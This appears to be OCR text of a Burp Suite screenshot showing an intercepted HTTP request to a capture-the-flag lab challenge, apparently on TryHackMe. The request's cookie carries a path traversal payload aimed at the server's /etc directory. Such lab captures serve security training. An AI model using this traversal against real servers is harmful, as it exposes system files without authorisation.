 Request to http://10.10.122.123:80
Forward Drop Intercept i... Action
Pretty Raw Hex \n
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.122.123
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: THM=../../../../etc/
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0